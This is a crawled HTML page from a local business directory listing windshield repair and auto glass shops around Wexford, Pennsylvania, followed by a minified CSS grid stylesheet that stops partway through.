

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.around-wexford.com/category/auto/windshield-repair
body_size: 16046
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<HTML>
<HEAD>
	<TITLE>Windshield Repair in Wexford</TITLE>
	<META NAME="Description" CONTENT="Windshield Repair business listings in Wexford">
	<META NAME="Keywords" CONTENT="Auto, Windshield Repair, Wexford, Wexford business listings">
	<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
	<meta name="copyright" content="https://www.around-wexford.com/" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="stylesheet" href="/inc/templates/grid.min.css" type="text/css">
	<link rel="stylesheet" href="/inc/templates/_style.css" type="text/css">
	<link rel="shortcut icon" HREF="/images/site/favicon.ico">
	<script src="/inc/templates/jquery-1.11.2.min.js" type="text/javascript"></script>
	<script src="/inc/templates/jquery-ui/jquery-ui.min.js" type="text/javascript"></script>
	<script src="/inc/templates/javascript.js" type="text/javascript"></script>
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-550b31bb4677fde3" async="async"></script>

	<link rel="stylesheet" href="/inc/templates/jquery-ui/jquery-ui.min.css" />
	<link rel="stylesheet" href="/inc/templates/jquery-ui/jquery-ui.theme.css" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-23626757-7', 'auto');
  ga('send', 'pageview');

</script>
</HEAD>
<BODY>
	<div id="site-top" style='background:#000000;'>
		<center>
		<div id="top-container">
			<div id="top-search">
		                        <form action='/search' method='POST'>
        		                        <input type='text' name='q' size='18' value='find a business...' id='top-search-input' onclick="javascript: this.value = ''"/>
						<input type='image' src='/images/site/search-icon-white.png' width=24 height=24 style='margin:0 0 -6px 0;'>
	                	        </form>
			</div>
			<div id="top-search-mobile">
				<a href="#"><img src='/images/site/search-icon.png' width=50 height=50 border=0></a>
			</div>
			<div style="float:left;margin: -5px -40px 0 10px;white-space: nowrap;">
				<div style="float:left;margin:4px 0 0 0;opacity: 0.9;"><a  href="https://www.around-wexford.com/"><img src="/images/site/around_white.png" height=40 width=40 border=0></a></div>
				<div style="text-align:left;">
					<div style="float:left;margin:0 0 0 10px;">
						<a style='text-decoration:none;' href="https://www.around-wexford.com/"><span style='font-size:1.8em;color:#FEC600;opacity: 0.8;'>AROUND</span></a>
					</div>
					<div style="float:left;margin:-8px 0 0 10px;">
						<a style='text-decoration:none;' href="https://www.around-wexford.com/"><span style='font-size:1.8em;font-weight:bold;color:#FEC600;'>WEXFORD</span></a>
					</div>
				</div>
			</div>
			<div style="text-align:left;">
				<span id='big-nav'>
					<span id="nav"><a style='color:#FEC600;' href="https://www.around-wexford.com/sign-up">Add Your Business</a></span>
					<span id="nav"><a style='color:#FEC600;' href="https://www.around-wexford.com/contact">Contact Us</a></span>
				</span>
			</div>
			<div id='top-menu-mobile'><a href="#"><img src='/images/site/menu-icon.png' width=50 height=50 border=0></a></div>
		</div>
		</center>
	</div>
	<div id="site-top-mobile" style='background:#000000;'>
			<div id="top-search-mobile">
				<a href="#" onClick="toggle_visibility('mobile-search');"><img src='/images/site/search-icon.png' width=50 height=50 border=0></a>
			</div>
			<div id="top-menu-mobile">
				<a href="#" onClick="toggle_visibility('mobile-nav');"><img src='/images/site/menu-icon.png' width=50 height=50 border=0></a>
			</div>
			<div id="site-name-mobile">
				<a style='text-decoration:none;' href="https://www.around-wexford.com/"><span style='font-size:1.3em;color:#FEC600;opacity: 0.8;'>AROUND</span><span style='font-size:1.3em;font-weight:bold;color:#FEC600;'>WEXFORD</span></a>
			</div>
	</div>
	<div id="mobile-nav">
			<div id="mobile-nav-item">
				<a href="https://www.around-wexford.com/">home</a>
			</div>
			<div id="mobile-nav-item">
				<a href="/sign-up/">add business</a>
			</div>
			<div id="mobile-nav-item">
				<a href="/contact/">contact us</a>
			</div>
	</div>
	<div id="mobile-search">
		                        <form action='/search' method='POST'>
        		                        <input type='text' name='q' size='24' value='find a business...' id='text' onclick="javascript: this.value = ''"/>
                		                <input type='submit' id='submit' name='search' value='Go'>
	                	        </form>
	</div>
	<div id="main-wrapper">
		<div id='body-content'>
			
				<br />
				<div id='section-title'><img src='/images/site/star.png' style='width:16px; height:16px;margin:0 5px 0 0;'>FEATURED LISTINGS: WINDSHIELD REPAIR</div>
				<br />
				
					<div style='margin: 0 0 0 0;background-color:#ffffff;padding:3px;'>
					<table width='100%' cellpadding=0 cellspacing=0 border=0>
					<tr>
					<td align='left' valign='top'><a href='/listing/4532/jeff-wokutch-auto-body-and-service-center' style='font-size:1.2em;font-weight:bold;'>Jeff Wokutch Auto Body & Service Center</a></td>
					<td align='right' valign='top' nowrap><span style='font-size:1.1em;font-weight:bold;color:#444444;'>412-821-4860</span></td>
					</tr>
					<tr>
					<td align='left' valign='top'><i>All Work backed by Limited Lifetime Warranty</i></td>
					<td align='right' valign='top'><a href='/listing/4532/jeff-wokutch-auto-body-and-service-center' style='font-size:1em;font-weight:normal;'>View Profile</a></td>
					</tr>
					<tr>
					<td colspan=2>930 North Ave<br />Millvale, PA 15209</td>
					</tr>
					</table>
					<hr />
					</div>
				
			
			<div><b>More Auto Listings</b></div>
			
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/507114/ak-valley-auto-glass' style='font-size:1em;'>AK Valley Auto Glass in New Kensington</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>724-594-8064</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/6949/rob-wagner-auto-body' style='font-size:1em;'>Rob Wagner Auto Body in Pittsburgh</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-364-8898</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/12751/ryans-auto-glass' style='font-size:1em;'>Ryan's Auto Glass in Pittsburgh</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-781-0067</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/26206/stanton-auto-glass' style='font-size:1em;'>Stanton Auto Glass in Gibsonia</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-377-1954</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		
			<br />
			<div id='section-title'>ALL CATEGORIES</div>
	                <div id='section-box'>
		<div class='row'>
			
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/auto'>Auto</a> <span style='color:#999999;font-size:0.9em;'>(58)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/beauty-and-fitness'>Beauty & Fitness</a> <span style='color:#999999;font-size:0.9em;'>(79)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/entertainment'>Entertainment</a> <span style='color:#999999;font-size:0.9em;'>(44)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/food-and-drink'>Food & Drink</a> <span style='color:#999999;font-size:0.9em;'>(84)</span>
				</div>
			</div>
		</div><div class='row'>
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/golden-years'>Golden Years</a> <span style='color:#999999;font-size:0.9em;'>(10)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/health'>Health</a> <span style='color:#999999;font-size:0.9em;'>(73)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/home'>Home</a> <span style='color:#999999;font-size:0.9em;'>(189)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/kids'>Kids</a> <span style='color:#999999;font-size:0.9em;'>(103)</span>
				</div>
			</div>
		</div><div class='row'>
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/pets'>Pets</a> <span style='color:#999999;font-size:0.9em;'>(16)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/retail'>Retail</a> <span style='color:#999999;font-size:0.9em;'>(142)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/services'>Services</a> <span style='color:#999999;font-size:0.9em;'>(115)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/township'>Township</a> <span style='color:#999999;font-size:0.9em;'>(4)</span>
				</div>
			</div>
		
		</div>
	</div>
			<br />
			<br />
				</div>	
	</div>
	<div id="network">
		<div id="network-inner" style="padding:5px 20px 10px 20px;">
			<span style='font-size:1.2em;font-weight:bold;color:#fcfcfc'>AROUND PITTSBURGH NETWORK AREAS</span>
			<div class="row">
				<div class="span3">
					<div id="network-title"><a href="https://www.around-northhills.com/">NORTH HILLS</a></div>
					<div id="network-links">
						<ul>
						<li><a href="https://www.around-cranberry.com/">Cranberry</a></li>
						<li><a href="https://www.around-franklinpark.com/">Franklin Park</a></li>
						<li><a href="https://www.around-hampton.com/">Hampton</a></li>
						<li><a href="https://www.around-mars.com/">Mars</a></li>
						<li><a href="https://www.around-mccandless.com/">McCandless</a></li>
						<li><a href="https://www.around-pinerichland.com/">Pine Richland</a></li>
						<li><a href="https://www.around-pittsburgh.com/">Pittsburgh</a></li>
						<!--<li><a href="https://www.around-richland.com/">Richland</a></li>-->
						<li><a href="https://www.around-ross.com/">Ross</a></li>
						<li><a href="https://www.around-shaler.com/">Shaler</a></li>
						<li><a href="https://www.around-westdeer.com/">West Deer</a></li>
						<li><a href="https://www.around-wexford.com/">Wexford</a></li>
						</ul>
					</div>
				</div>
				<div class="span3">
					<div id="network-title"><a href="https://www.around-southhills.com/">SOUTH HILLS</a></div>
					<div id="network-links">
						<ul>
						<li><a href="https://www.around-baldwin.com/">Baldwin</a></li>
						<li><a href="https://www.around-bethelpark.com/">Bethel Park</a></li>
						<li><a href="https://www.around-castleshannon.com/">Castle Shannon</a></li>
						<li><a href="https://www.around-jeffersonhills.com/">Jefferson Hills</a></li>
						<li><a href="https://www.around-mtlebanon.com/">Mt. Lebanon</a></li>
						<li><a href="https://www.around-pleasanthills.com/">Pleasant Hills</a></li>
						<li><a href="https://www.around-southpark.com/">South Park</a></li>
						<li><a href="https://www.around-upperstclair.com/">Upper St. Clair</a></li>
						<li><a href="https://www.around-westmifflin.com/">West Mifflin</a></li>
						<li><a href="https://www.around-whitehall.com/">Whitehall</a></li>
						</ul>
					</div>
				</div>
				<div class="span3">
					<div id="network-title"><a href="https://www.around-easthills.com/">EAST HILLS</a></div>
					<div id="network-links">
						<ul>
						<!--<li><a href="https://www.around-burrell.com/">Burrell</a></li>-->
						<li><a href="https://www.around-foxchapel.com/">Fox Chapel</a></li>
						<li><a href="https://www.around-highlands.com/">Highlands</a></li>
						<li><a href="https://www.around-lowerburrell.com/">Lower Burrell</a></li>
						<li><a href="https://www.around-monroeville.com/">Monroeville</a></li>
						<li><a href="https://www.around-newkensington.com/">New Kensington</a></li>
						<li><a href="https://www.around-oakmont.com/">Oakmont</a></li>
						<li><a href="https://www.around-pennhills.com/">Penn Hills</a></li>
						<li><a href="https://www.around-plum.com/">Plum</a></li>
						<li><a href="https://www.around-springdale.com/">Springdale</a></li>
						<!--<li><a href="https://www.around-valley.com/">Valley</a></li>-->
						<li><a href="https://www.around-verona.com/">Verona</a></li>
						</ul>
					</div>
				</div>
				<div class="span3">
					<div id="network-title"><a href="https://www.around-westhills.com/">WEST HILLS</a></div>
					<div id="network-links">
						<ul>
						<li><a href="https://www.around-collier.com/">Collier</a></li>
						<li><a href="https://www.around-findlay.com/">Findlay</a></li>
						<li><a href="https://www.around-kennedy.com/">Kennedy</a></li>
						<li><a href="https://www.around-moon.com/">Moon</a></li>
						<li><a href="https://www.around-northfayette.com/">North Fayette</a></li>
						<li><a href="https://www.around-robinson.com/">Robinson</a></li>
						<li><a href="https://www.around-sewickley.com/">Sewickley</a></li>
						<li><a href="https://www.around-southfayette.com/">South Fayette</a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="footer">
		<div style="float:left;padding-left:20px;">
			<!-- AddThis Button BEGIN -->
			<div class="addthis_toolbox addthis_default_style">
				<a class="addthis_button_preferred_1"></a>
				<a class="addthis_button_preferred_2"></a>
				<a class="addthis_button_preferred_3"></a>
				<a class="addthis_button_preferred_4"></a>
				<a class="addthis_button_compact"></a>
			</div>
			<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4fc1777d5dc46990"></script>
			<!-- AddThis Button END -->
		</div>
		<div style="float:right;padding-right:20px;"><b>&copy; 2025 Around-YourTown.com, LLC</b></div>
	</div>
</BODY>
</HTML>


--- FILE ---
content_type: text/css
request_url: https://www.around-wexford.com/inc/templates/grid.min.css
body_size: 40948
content:
.container{width:100%;max-width:1210px;padding-left:20px;padding-right:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-left:auto;margin-right:auto}.row{*zoom:1}.row:before,.row:after{display:table;content:""}.row:after{clear:both}@media(max-width:767px){.row:after{clear:none}}.span1{float:left;*zoom:1}.span1:before,.span1:after{display:table;content:""}.span1:after{clear:both}@media(max-width:767px){.span1{margin-top:inherit;margin-bottom:inherit;float:none}.span1:first-child{margin-top:0}.span1:last-child{margin-bottom:0}.span1:after{clear:none}}.span2{float:left;*zoom:1}.span2:before,.span2:after{display:table;content:""}.span2:after{clear:both}@media(max-width:767px){.span2{margin-top:inherit;margin-bottom:inherit;float:none}.span2:first-child{margin-top:0}.span2:last-child{margin-bottom:0}.span2:after{clear:none}}.span3{float:left;*zoom:1}.span3:before,.span3:after{display:table;content:""}.span3:after{clear:both}@media(max-width:767px){.span3{margin-top:inherit;margin-bottom:inherit;float:none}.span3:first-child{margin-top:0}.span3:last-child{margin-bottom:0}.span3:after{clear:none}}.span4{float:left;*zoom:1}.span4:before,.span4:after{display:table;content:""}.span4:after{clear:both}@media(max-width:767px){.span4{margin-top:inherit;margin-bottom:inherit;float:none}.span4:first-child{margin-top:0}.span4:last-child{margin-bottom:0}.span4:after{clear:none}}.span5{float:left;*zoom:1}.span5:before,.span5:after{display:table;content:""}.span5:after{clear:both}@media(max-width:767px){.span5{margin-top:inherit;margin-bottom:inherit;float:none}.span5:first-child{margin-top:0}.span5:last-child{margin-bottom:0}.span5:after{clear:none}}.span6{float:left;*zoom:1}.span6:before,.span6:after{display:table;content:""}.span6:after{clear:both}@media(max-width:767px){.span6{margin-top:inherit;margin-bottom:inherit;float:none}.span6:first-child{margin-top:0}.span6:last-child{margin-bottom:0}.span6:after{clear:none}}.span7{float:left;*zoom:1}.span7:before,.span7:after{display:table;content:""}.span7:after{clear:both}@media(max-width:767px){.span7{margin-top:inherit;margin-bottom:inherit;float:none}.span7:first-child{margin-top:0}.span7:last-child{margin-bottom:0}.span7:after{clear:none}}.span8{float:left;*zoom:1}.span8:before,.span8:after{display:table;content:""}.span8:after{clear:both}@media(max-width:767px){.span8{margin-top:inherit;margin-bottom:inherit;float:none}.span8:first-child{margin-top:0}.span8:last-child{margin-bottom:0}.span8:after{clear:none}}.span9{float:left;*zoom:1}.span9:before,.span9:after{display:table;content:""}.span9:after{clear:both}@media(max-width:767px){.span9{margin-top:inherit;margin-bottom:inherit;float:none}.span9:first-child{margin-top:0}.span9:last-child{margin-bottom:0}.span9:after{clear:none}}.span10{float:left;*zoom:1}.span10:before,.span10:after{display:table;content:""}.span10:after{clear:both}@media(max-width:767px){.span10{margin-top:inherit;margin-bottom:inherit;float:none}.span10:first-child{margin-top:0}.span10:last-child{margin-bottom:0}.span10:after{clear:none}}.span11{float:left;*zoom:1}.span11:before,.span11:after{display:table;content:""}.span11:after{clear:both}@media(max-width:767px){.span11{margin-top:inherit;margin-bottom:inherit;float:none}.span11:first-child{margin-top:0}.span11:last-child{margin-bottom:0}.span11:after{clear:none}}.span12{float:left;*zoom:1}.span12:before,.span12:after{display:table;content:""}.span12:after{clear:both}@media(max-width:767px){.span12{margin-top:inherit;margin-bottom:inherit;float:none}.span12:first-child{margin-top:0}.span12:last-child{margin-bottom:0}.span12:after{clear:none}}.row>.span1{width:6.5%;*width:6.4349%;margin-left:2%;*margin-left:1.9349%}.row>.span1:first-child{margin-left:0}@media(max-width:767px){.row>.span1{width:100%;*width:100%;margin-left:0;*margin-left:0}}.row>.span2{width:15%;*width:14.9349%;margin-left:2%;*margin-left:1.9349%}.row>.span2:first-child{margin-left:0}@media(max-width:767px){.row>.span2{width:100%;*width:100%;margin-left:0;*margin-left:0}}.row>.span3{width:23.5%;*width:23.4349%;margin-left:2%;*margin-left:1.9349%}.row>.span3:first-child{margin-left:0}@media(max-width:767px){.row>.span3{width:100%;*width:100%;margin-left:0;*margin-left:0}}.row>.span4{width:32%;*width:31.9349%;margin-left:2%;*margin-left:1.9349%}.row>.span4:first-child{margin-left:0}@media(max-width:767px){.row>.span4{width:100%;*width:100%;margin-left:0;*margin-left:0}}.row>.span5{width:40.5%;*width:40.4349%;margin-left:2%;*margin-left:1.9349%}.row>.span5:first-child{margin-left:0}@media(max-width:767px){.row>.span5{width:100%;*width:100%;margin-left:0;*margin-left:0}}.row>.span6{width:49%;*width:48.9349%;margin-left:2%;*margin-left:1.9349%}.row>.span6:first-child{margin-left:0}@media(max-width:767px){.row>.span6{width:100%;*width:100%;margin-left:0;*margin-left:0}}.row>.span7{width:57.5%;*width:57.4349%;margin-left:2%;*margin-left:1.9349%}.row>.span7:first-child{margin-left:0}@media(max-width:767px){.row>.span7{width:100%;*width:100%;margin-left:0;*margin-left:0}}.row>.span8{width:66%;*width:65.9349%;margin-left:2%;*margin-left:1.9349%}.row>.span8:first-child{margin-left:0}@media(max-width:767px){.row>.span8{width:100%;*width:100%;margin-left:0;*margin-left:0}}.row>.span9{width:74.5%;*width:74.4349%;margin-left:2%;*margin-left:1.9349%}.row>.span9:first-child{margin-left:0}@media(max-width:767px){.row>.span9{width:100%;*width:100%;margin-left:0;*margin-left:0}}.row>.span10{width:83%;*width:82.9349%;margin-left:2%;*margin-left:1.9349%}.row>.span10:first-child{margin-left:0}@media(max-width:767px){.row>.span10{width:100%;*width:100%;margin-left:0;*margin-left:0}}.row>.span11{width:91.5%;*width:91.4349%;margin-left:2%;*margin-left:1.9349%}.row>.span11:first-child{margin-left:0}@media(max-width:767px){.row>.span11{width:100%;*width:100%;margin-left:0;*margin-left:0}}.row>.span12{width:100%;*width:99.9349%;margin-left:2%;*margin-left:1.9349%}.row>.span12:first-child{margin-left:0}@media(max-width:767px){.row>.span12{width:100%;*width:100%;margin-left:0;*margin-left:0}}.row>.offset1{margin-left:10.5%;*margin-left:10.4349%}.row>.offset1:first-child{margin-left:8.5%;*margin-left:8.4349%}@media(max-width:767px){.row>.offset1{margin-left:0;*margin-left:0}.row>.offset1:first-child{margin-left:0;*margin-left:0}}.row>.offset2{margin-left:19%;*margin-left:18.9349%}.row>.offset2:first-child{margin-left:17%;*margin-left:16.9349%}@media(max-width:767px){.row>.offset2{margin-left:0;*margin-left:0}.row>.offset2:first-child{margin-left:0;*margin-left:0}}.row>.offset3{margin-left:27.5%;*margin-left:27.4349%}.row>.offset3:first-child{margin-left:25.5%;*margin-left:25.4349%}@media(max-width:767px){.row>.offset3{margin-left:0;*margin-left:0}.row>.offset3:first-child{margin-left:0;*margin-left:0}}.row>.offset4{margin-left:36%;*margin-left:35.9349%}.row>.offset4:first-child{margin-left:34%;*margin-left:33.9349%}@media(max-width:767px){.row>.offset4{margin-left:0;*margin-left:0}.row>.offset4:first-child{margin-left:0;*margin-left:0}}.row>.offset5{margin-left:44.5%;*margin-left:44.4349%}.row>.offset5:first-child{margin-left:42.5%;*margin-left:42.4349%}@media(max-width:767px){.row>.offset5{margin-left:0;*margin-left:0}.row>.offset5:first-child{margin-left:0;*margin-left:0}}.row>.offset6{margin-left:53%;*margin-left:52.9349%}.row>.offset6:first-child{margin-left:51%;*margin-left:50.9349%}@media(max-width:767px){.row>.offset6{margin-left:0;*margin-left:0}.row>.offset6:first-child{margin-left:0;*margin-left:0}}.row>.offset7{margin-left:61.5%;*margin-left:61.4349%}.row>.offset7:first-child{margin-left:59.5%;*margin-left:59.4349%}@media(max-width:767px){.row>.offset7{margin-left:0;*margin-left:0}.row>.offset7:first-child{margin-left:0;*margin-left:0}}.row>.offset8{margin-left:70%;*margin-left:69.9349%}.row>.offset8:first-child{margin-left:68%;*margin-left:67.9349%}@media(max-width:767px){.row>.offset8{margin-left:0;*margin-left:0}.row>.offset8:first-child{margin-left:0;*margin-left:0}}.row>.offset9{margin-left:78.5%;*margin-left:78.4349%}.row>.offset9:first-child{margin-left:76.5%;*margin-left:76.4349%}@media(max-width:767px){.row>.offset9{margin-left:0;*margin-left:0}.row>.offset9:first-child{margin-left:0;*margin-left:0}}.row>.offset10{margin-left:87%;*margin-left:86.9349%}.row>.offset10:first-child{margin-left:85%;*margin-left:84.9349%}@media(max-width:767px){.row>.offset10{margin-left:0;*margin-left:0}.row>.offset10:first-child{margin-left:0;*margin-left:0}}.row>.offset11{margin-left:95.5%;*margin-left:95.4349%}.row>.offset11:first-child{margin-left:93.5%;*margin-left:93.4349%}@media(max-width:767px){.row>.offset11{margin-left:0;*margin-left:0}.row>.offset11:first-child{margin-left:0;*margin-left:0}}.row>.offset12{margin-left:104%;*margin-left:103.9349%}.row>.offset12:first-child{margin-left:102%;*margin-left:101.9349%}@media(max-width:767px){.row>.offset12{margin-left:0;*margin-left:0}.row>.offset12:first-child{margin-left:0;*margin-left:0}}.span2>.span1{width:43.33333%;*width:43.32248%;margin-left:13.33333%;*margin-left:13.32248%}.span2>.span1:first-child{margin-left:0}@media(max-width:767px){.span2>.span1{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span3>.span1{width:27.65957%;*width:27.6433%;margin-left:8.51064%;*margin-left:8.49436%}.span3>.span1:first-child{margin-left:0}@media(max-width:767px){.span3>.span1{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span3>.span2{width:63.82979%;*width:63.81351%;margin-left:8.51064%;*margin-left:8.49436%}.span3>.span2:first-child{margin-left:0}@media(max-width:767px){.span3>.span2{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span4>.span1{width:20.3125%;*width:20.2908%;margin-left:6.25%;*margin-left:6.2283%}.span4>.span1:first-child{margin-left:0}@media(max-width:767px){.span4>.span1{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span4>.span2{width:46.875%;*width:46.8533%;margin-left:6.25%;*margin-left:6.2283%}.span4>.span2:first-child{margin-left:0}@media(max-width:767px){.span4>.span2{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span4>.span3{width:73.4375%;*width:73.4158%;margin-left:6.25%;*margin-left:6.2283%}.span4>.span3:first-child{margin-left:0}@media(max-width:767px){.span4>.span3{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span5>.span1{width:16.04938%;*width:16.02226%;margin-left:4.93827%;*margin-left:4.91114%}.span5>.span1:first-child{margin-left:0}@media(max-width:767px){.span5>.span1{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span5>.span2{width:37.03704%;*width:37.00991%;margin-left:4.93827%;*margin-left:4.91114%}.span5>.span2:first-child{margin-left:0}@media(max-width:767px){.span5>.span2{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span5>.span3{width:58.02469%;*width:57.99756%;margin-left:4.93827%;*margin-left:4.91114%}.span5>.span3:first-child{margin-left:0}@media(max-width:767px){.span5>.span3{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span5>.span4{width:79.01235%;*width:78.98522%;margin-left:4.93827%;*margin-left:4.91114%}.span5>.span4:first-child{margin-left:0}@media(max-width:767px){.span5>.span4{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span6>.span1{width:13.26531%;*width:13.23275%;margin-left:4.08163%;*margin-left:4.04908%}.span6>.span1:first-child{margin-left:0}@media(max-width:767px){.span6>.span1{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span6>.span2{width:30.61224%;*width:30.57969%;margin-left:4.08163%;*margin-left:4.04908%}.span6>.span2:first-child{margin-left:0}@media(max-width:767px){.span6>.span2{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span6>.span3{width:47.95918%;*width:47.92663%;margin-left:4.08163%;*margin-left:4.04908%}.span6>.span3:first-child{margin-left:0}@media(max-width:767px){.span6>.span3{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span6>.span4{width:65.30612%;*width:65.27357%;margin-left:4.08163%;*margin-left:4.04908%}.span6>.span4:first-child{margin-left:0}@media(max-width:767px){.span6>.span4{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span6>.span5{width:82.65306%;*width:82.62051%;margin-left:4.08163%;*margin-left:4.04908%}.span6>.span5:first-child{margin-left:0}@media(max-width:767px){.span6>.span5{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span7>.span1{width:11.30435%;*width:11.26637%;margin-left:3.47826%;*margin-left:3.44028%}.span7>.span1:first-child{margin-left:0}@media(max-width:767px){.span7>.span1{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span7>.span2{width:26.08696%;*width:26.04898%;margin-left:3.47826%;*margin-left:3.44028%}.span7>.span2:first-child{margin-left:0}@media(max-width:767px){.span7>.span2{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span7>.span3{width:40.86957%;*width:40.83159%;margin-left:3.47826%;*margin-left:3.44028%}.span7>.span3:first-child{margin-left:0}@media(max-width:767px){.span7>.span3{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span7>.span4{width:55.65217%;*width:55.6142%;margin-left:3.47826%;*margin-left:3.44028%}.span7>.span4:first-child{margin-left:0}@media(max-width:767px){.span7>.span4{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span7>.span5{width:70.43478%;*width:70.39681%;margin-left:3.47826%;*margin-left:3.44028%}.span7>.span5:first-child{margin-left:0}@media(max-width:767px){.span7>.span5{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span7>.span6{width:85.21739%;*width:85.17941%;margin-left:3.47826%;*margin-left:3.44028%}.span7>.span6:first-child{margin-left:0}@media(max-width:767px){.span7>.span6{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span8>.span1{width:9.84848%;*width:9.80508%;margin-left:3.0303%;*margin-left:2.9869%}.span8>.span1:first-child{margin-left:0}@media(max-width:767px){.span8>.span1{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span8>.span2{width:22.72727%;*width:22.68387%;margin-left:3.0303%;*margin-left:2.9869%}.span8>.span2:first-child{margin-left:0}@media(max-width:767px){.span8>.span2{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span8>.span3{width:35.60606%;*width:35.56266%;margin-left:3.0303%;*margin-left:2.9869%}.span8>.span3:first-child{margin-left:0}@media(max-width:767px){.span8>.span3{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span8>.span4{width:48.48485%;*width:48.44145%;margin-left:3.0303%;*margin-left:2.9869%}.span8>.span4:first-child{margin-left:0}@media(max-width:767px){.span8>.span4{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span8>.span5{width:61.36364%;*width:61.32023%;margin-left:3.0303%;*margin-left:2.9869%}.span8>.span5:first-child{margin-left:0}@media(max-width:767px){.span8>.span5{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span8>.span6{width:74.24242%;*width:74.19902%;margin-left:3.0303%;*margin-left:2.9869%}.span8>.span6:first-child{margin-left:0}@media(max-width:767px){.span8>.span6{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span8>.span7{width:87.12121%;*width:87.07781%;margin-left:3.0303%;*margin-left:2.9869%}.span8>.span7:first-child{margin-left:0}@media(max-width:767px){.span8>.span7{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span9>.span1{width:8.72483%;*width:8.676%;margin-left:2.68456%;*margin-left:2.63574%}.span9>.span1:first-child{margin-left:0}@media(max-width:767px){.span9>.span1{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span9>.span2{width:20.13423%;*width:20.0854%;margin-left:2.68456%;*margin-left:2.63574%}.span9>.span2:first-child{margin-left:0}@media(max-width:767px){.span9>.span2{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span9>.span3{width:31.54362%;*width:31.4948%;margin-left:2.68456%;*margin-left:2.63574%}.span9>.span3:first-child{margin-left:0}@media(max-width:767px){.span9>.span3{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span9>.span4{width:42.95302%;*width:42.90419%;margin-left:2.68456%;*margin-left:2.63574%}.span9>.span4:first-child{margin-left:0}@media(max-width:767px){.span9>.span4{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span9>.span5{width:54.36242%;*width:54.31359%;margin-left:2.68